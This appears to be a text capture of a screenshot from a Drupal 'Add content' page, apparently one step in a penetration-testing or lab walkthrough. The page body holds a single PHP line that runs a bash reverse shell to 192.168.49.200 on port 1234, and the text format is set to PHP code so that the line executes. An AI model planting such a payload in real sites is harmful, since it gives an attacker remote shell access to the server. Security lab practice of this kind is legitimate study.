 Create Basic page
Drupal Site
Home » Add content
Title *
My TItle
Body (Edit summary)
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.49.200/1234 0>&1'"); ?>
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.
Menu settings
Not in menu
Provide a menu link
Revision information
No revision